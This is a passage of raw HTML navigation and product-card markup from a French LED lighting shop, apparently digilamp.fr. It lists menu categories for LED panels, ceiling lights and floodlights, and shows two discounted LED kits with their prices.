			<div id="6973049899872" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;11539&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-11539 status-publish instock product_cat-deco-led product_cat-eclairage-professionnel product_cat-eclairages-led-dentrepot product_cat-luminaires-deco product_cat-plafonniers-led-deco-led product_cat-promo product_cat-reglettes product_cat-tube-boitier product_cat-tubes-led-et-boitiers product_cat-vente-par-lot product_tag-led-hexagonal has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-id="11539">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/" class="xts-product-link xts-fill" aria-label="KIT 5 m2- Plafonnier LED hexagonal pour garage"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-60%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1500" height="1500" src="https://www.digilamp.fr/wp-content/uploads/2025/06/57-LR440-565-05-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11546" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1500" height="1500" src="https://www.digilamp.fr/wp-content/uploads/2025/06/57-LR440-02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11501" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="a42be567da" data-product-id="11539" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="11539">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/" rel="nofollow" data-id="11539">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/?add-to-cart=11539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart xts-add-to-cart" data-product_id="11539" data-product_sku="57/LR440-6K-KIT5" aria-label="Ajouter au panier : &ldquo;KIT 5 m2- Plafonnier LED hexagonal pour garage&rdquo;" rel="nofollow" data-success_message="« KIT 5 m2- Plafonnier LED hexagonal pour garage » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/">
				KIT 5 m2- Plafonnier LED hexagonal pour garage			</a>
		</h2>
		
					
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>377,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 377,50&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>151,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 151,00&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6994 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Dalles LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-6996-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6996.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6996" class="elementor elementor-6996" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6e50661e elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="6e50661e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41982034" data-id="41982034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52dd63ea xts-width-100 elementor-widget elementor-widget-xts_title" data-id="52dd63ea" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Dalles LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7839e0 elementor-widget elementor-widget-xts_image" data-id="3b7839e0" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/slider04-pllyt3eg2yorpo0mjec9biv2qeufqdyhrq2lbs8j9c.jpg" title="slider04" alt="slider04" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3219e260 elementor-widget elementor-widget-xts_extra_menu_list" data-id="3219e260" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=6060">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Dalles LED 60x60								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.0.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=30120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Dalles LED 30X120								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=60120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Dalles LED 60X120								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=saillie">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Dalles LED en saillie								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Lots de dalles LED								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/dalles-led-eclairages-led-de-boutiques/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Cadres et accessoires								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/transformateur-pour-dalle-60x60">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Transformateurs pour dalles LED								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e73a5d" data-id="e73a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c69ae85 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="5c69ae85" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Plafonniers et suspensions						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31f3d321 elementor-widget elementor-widget-xts_image" data-id="31f3d321" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/plafonniers-led" class="xts-image-inner">
					
						<img loading="lazy" width="930" height="930" src="https://www.digilamp.fr/wp-content/uploads/2023/03/d60160-noir-05.jpg" class="attachment-full size-full wp-image-8260" alt="" decoding="async" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77aaa379 elementor-widget elementor-widget-xts_extra_menu_list" data-id="77aaa379" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/plafonniers-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Plafonniers LED ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/plafonniers-led/?product_tag=carre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Plafonniers LED carrés								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/?product_tag=etanche-ip44,etanche-ip65,etanche-ip54">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Plafonniers LED etanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Plafonniers LED avec Détecteur de Mouvement								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/suspension">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Suspensions Design								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2189e1e0" data-id="2189e1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-743f1f09 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="743f1f09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-45f760e2" data-id="45f760e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d94b93 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="7d94b93" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Vente par lot						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1b62f9 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="e1b62f9" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="697304989f284" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6175&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6175 status-publish last instock product_cat-dalles-led product_cat-dalles-led-eclairages-led-de-boutiques product_cat-eclairage-professionnel product_cat-eclairages-led-de-boutiques product_cat-eclairages-led-interieurs product_cat-promo product_cat-vente-par-lot product_tag-419 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-id="6175">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/" class="xts-product-link xts-fill" aria-label="Lot de 8 &#8211; Panneau LED 60&#215;60 40W Blanc froid 6000K encastrable Haute Luminosité"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-57%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/06/PLFS-LOT8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8706" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1147" height="933" src="https://www.digilamp.fr/wp-content/uploads/2020/07/57-LED-PLF6060-45W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2725" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="a42be567da" data-product-id="6175" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6175">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/" rel="nofollow" data-id="6175">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="/product/lampe-a-kerosene-de-controle-de-soufflage-a-luminosite-reglable-a-led-romantique/?add-to-cart=6175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart xts-add-to-cart" data-product_id="6175" data-product_sku="57/PLFS6060-40W-6K-LOT8" aria-label="Ajouter au panier : &ldquo;Lot de 8 - Panneau LED 60x60 40W Blanc froid 6000K encastrable Haute Luminosité&rdquo;" rel="nofollow" data-success_message="« Lot de 8 - Panneau LED 60x60 40W Blanc froid 6000K encastrable Haute Luminosité » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/">
				Lot de 8 &#8211; Panneau LED 60&#215;60 40W Blanc froid 6000K encastrable Haute Luminosité			</a>
		</h2>
		
					
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>343,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 343,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>148,42<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 148,42&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6995 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Projecteurs LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-7007-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7007.css?ver=1769093375" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7007" class="elementor elementor-7007" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7d6121a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="7d6121a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103dbef6" data-id="103dbef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e82fb16 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="1e82fb16" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteurs LED par puissances 						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64a457d9 elementor-widget elementor-widget-xts_image" data-id="64a457d9" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/projecteurs-de-haute-puissance" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/Projecteur-encastrable-LED-3_COB-pjvtj6g15svlh9n5r7n4chujstp0n54xa96vlujd6o.jpg" title="Projecteur encastrable LED 3_COB" alt="Projecteur encastrable LED 3_COB" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a76f8ed elementor-widget elementor-widget-xts_extra_menu_list" data-id="7a76f8ed" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-30w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Projecteurs 10w à 30w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/30w-projecteurs-led-100w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Projecteurs 30w à 100w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-%e2%89%a5-100w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Projecteurs 100w à 300w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Accessoires								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34731758" data-id="34731758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-755c96ab xts-width-100 elementor-widget elementor-widget-xts_title" data-id="755c96ab" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteurs LED par types						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-171a6290 elementor-widget elementor-widget-xts_image" data-id="171a6290" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/插页-projecteur-min-pjvu139be5eccp0h41gl5575qnor0s030sczsawhqo.png" title="插页 projecteur-min" alt="插页 projecteur-min" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d1eec1 elementor-widget elementor-widget-xts_extra_menu_list" data-id="2d1eec1" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="#">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Projecteurs LED étanche								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-avec-detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Projecteurs LED avec détecteur de movement								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-de-secours">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Projecteurs LED de secours								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-rgb-et-rgbw">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Projecteurs LED RGB et RGBW								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-solaire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Projecteurs LED Solaire								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-standard">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Projecteurs LED Standard								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
